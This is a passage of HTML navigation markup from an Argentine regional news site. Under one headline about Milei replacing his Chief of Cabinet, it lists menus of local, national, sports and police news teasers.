																	<h4>Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-categorias-container"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/eldorado-el-ejecutivo-y-la-fundacion-tackleando-muros-firmaron-un-convenio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="736e68" style="--dominant-color: #736e68;" /></div><p>Eldorado: El Ejecutivo y la Fundación Tackleando Muros firmaron un convenio</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/eldorado-se-incendio-una-moto-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="625d58" style="--dominant-color: #625d58;" /></div><p>Eldorado: se incendió una moto (Con Video)</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/simulo-el-robo-de-su-auto-y-lo-entrego-a-un-desarmadero-la-policia-descubrio-la-maniobra/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="45392c" style="--dominant-color: #45392c;" /></div><p>Simuló el robo de su auto y lo entregó a un desarmadero: la Policía descubrió la maniobra</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/cynthia-petcoff-cuando-una-mujer-ocupa-un-lugar-de-decision-todas-ganamos-un-poco-mas-de-futuro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="87817d" style="--dominant-color: #87817d;" /></div><p>Cynthia Petcoff : “Cuando una mujer ocupa un lugar de decisión, todas ganamos un poco más de futuro”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/transporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="58545d" style="--dominant-color: #58545d;" /></div><p>Transporte urbano: &#8220;Estamos preparando el pliego para presentar la semana que viene&#8221;</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/jardin-america/tras-tres-dias-de-busqueda-en-el-monte-la-policia-hallo-a-un-joven-desaparecido-en-jardin-america/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="636a48" style="--dominant-color: #636a48;" /></div><p>Tras tres días de búsqueda en el monte la Policía halló a un joven desaparecido en Jardín América</p></a></li><li><a href="https://nortemisionero.com.ar/ambiente/el-ministerio-de-ecologia-continua-realizando-intensos-operativos-de-control-en-los-rios-y-afluentes-para-preservas-el-ecosistema-acuatico-de-misiones/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="73868a" style="--dominant-color: #73868a;" /></div><p>El Ministerio de Ecología continúa realizando intensos operativos de control en los ríos y afluentes para preservas el ecosistema acuático de Misiones</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/capturan-a-4-groomers-que-utilizaban-identidades-falsas-para-captar-a-menores/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="85766b" style="--dominant-color: #85766b;" /></div><p>Capturan a 4 groomers que utilizaban identidades falsas para captar a menores</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/san-vicente-un-octogenario-que-conducia-un-cuatriciclo-fallecio-tras-ser-embestido-por-un-camion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="869aab" style="--dominant-color: #869aab;" /></div><p>San Vicente: Un octogenario, que conducía un cuatriciclo, falleció tras ser embestido por un camión</p></a></li><li><a href="https://nortemisionero.com.ar/cultura/passalacqua-inauguro-la-47a-fiesta-nacional-de-la-yerba-mate-y-resalto-que-es-una-celebracion-de-la-cultura-argentina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="505362" style="--dominant-color: #505362;" /></div><p>Passalacqua inauguró la 47ª Fiesta Nacional de la Yerba Mate y resaltó que es una celebración de la cultura argentina</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-590x354.jpeg 590w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-600x358.jpeg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" /></div><p>Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/desregularon-los-aranceles-de-los-colegios-privados-tras-30-anos-de-control-y-podran-fijar-las-cuotas-sin-autorizacion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="8e8376" style="--dominant-color: #8e8376;" /></div><p>Desregularon los aranceles de los colegios privados tras 30 años de control y podrán fijar las cuotas sin autorización</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/torneo-clausura-boca-gano-con-claridad-el-superclasico-y-de-yapa-clasifico-a-la-copa-libertadores/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/exequiel-zeballos-miguel-merentiel-boca-festejo-de-gol_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/exequiel-zeballos-miguel-merentiel-boca-festejo-de-gol_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/exequiel-zeballos-miguel-merentiel-boca-festejo-de-gol_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="75805d" style="--dominant-color: #75805d;" /></div><p>Torneo Clausura: Boca ganó con claridad el Superclásico y, de yapa, clasificó a la Copa Libertadores</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/copa-argentina-la-lepra-mendocina-logro-el-primer-titulo-de-su-historia/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/LA-LEPRA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/LA-LEPRA-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/LA-LEPRA-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/LA-LEPRA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="3c475a" style="--dominant-color: #3c475a;" /></div><p>Copa Argentina: La Lepra Mendocina logró el primer título de su historia</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/torneo-clausura-que-se-vayan-todos-el-cantico-que-acompano-una-nueva-derrota-de-river/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/be205a959dcc478823eecdf2cda1beece8bd51e6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/be205a959dcc478823eecdf2cda1beece8bd51e6-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/be205a959dcc478823eecdf2cda1beece8bd51e6-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/be205a959dcc478823eecdf2cda1beece8bd51e6-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="7a6c64" style="--dominant-color: #7a6c64;" /></div><p>Torneo Clausura: &#8220;Que se vayan todos&#8230;&#8221; el cántico que acompañó una nueva derrota de River</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/por-messi-y-lautaro-martinez-la-seleccion-argentina-le-gano-a-angola-en-un-amistoso/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="937972" style="--dominant-color: #937972;" /></div><p>Por Messi y Lautaro Martínez, la Selección Argentina le ganó a Angola en un amistoso</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/argentina-quedo-eliminada-del-mundial-sub-17-por-penales-a-manos-de-mexico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="686b77" style="--dominant-color: #686b77;" /></div><p>Argentina quedó eliminada del Mundial Sub 17 por penales a manos de México</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/eldorado-el-ejecutivo-y-la-fundacion-tackleando-muros-firmaron-un-convenio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="736e68" style="--dominant-color: #736e68;" /></div><p>Eldorado: El Ejecutivo y la Fundación Tackleando Muros firmaron un convenio</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/el-coati-y-tirica-buscan-forzar-un-tercer-partido-en-la-reclasificacion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="Coatí -capri" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="906c43" style="--dominant-color: #906c43;" /></div><p>El Coatí y Tirica buscan forzar un tercer partido en la reclasificación</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/asi-se-juega-la-ultima-fecha-del-clausura-se-definen-los-descensos-los-clasificados-a-las-copas-y-a-los-octavos-de-final/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="64686b" style="--dominant-color: #64686b;" /></div><p>Así se juega la última fecha del Clausura, se definen los descensos, los clasificados a las copas y a los octavos de final</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/jardin-america/tras-tres-dias-de-busqueda-en-el-monte-la-policia-hallo-a-un-joven-desaparecido-en-jardin-america/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="636a48" style="--dominant-color: #636a48;" /></div><p>Tras tres días de búsqueda en el monte la Policía halló a un joven desaparecido en Jardín América</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/eldorado-se-incendio-una-moto-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="625d58" style="--dominant-color: #625d58;" /></div><p>Eldorado: se incendió una moto (Con Video)</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/capturan-a-4-groomers-que-utilizaban-identidades-falsas-para-captar-a-menores/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="85766b" style="--dominant-color: #85766b;" /></div><p>Capturan a 4 groomers que utilizaban identidades falsas para captar a menores</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/simulo-el-robo-de-su-auto-y-lo-entrego-a-un-desarmadero-la-policia-descubrio-la-maniobra/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="45392c" style="--dominant-color: #45392c;" /></div><p>Simuló el robo de su auto y lo entregó a un desarmadero: la Policía descubrió la maniobra</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/san-vicente-un-octogenario-que-conducia-un-cuatriciclo-fallecio-tras-ser-embestido-por-un-camion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="869aab" style="--dominant-color: #869aab;" /></div><p>San Vicente: Un octogenario, que conducía un cuatriciclo, falleció tras ser embestido por un camión</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/el-elefante-en-el-living-de-milei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="564a35" style="--dominant-color: #564a35;" /></div><p>El elefante en el living de Milei</p></a></li><li><a href="https://nortemisionero.com.ar/opinion/desmantelaron-un-narcokiosco-y-bunker-de-objetos-robados-en-iguazu-diez-detenidos-y-secuestros-de-droga-dinero-y-bienes-sustraidos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="625e5f" style="--dominant-color: #625e5f;" /></div><p>Desmantelaron un narcokiosco y búnker de objetos robados en Iguazú: diez detenidos y secuestros de droga, dinero y bienes sustraídos</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/la-ucr-de-eldorado-por-primera-vez-sin-bancas-en-el-cde-se-doblo-y-se-rompio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="574a47" style="--dominant-color: #574a47;" /></div><p>La UCR de Eldorado por primera vez sin bancas en el CDE: se dobló y se rompió</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/mirar-mas-alla-de-las-urnas/"><div class="mvp-mega-img"><img width="400" 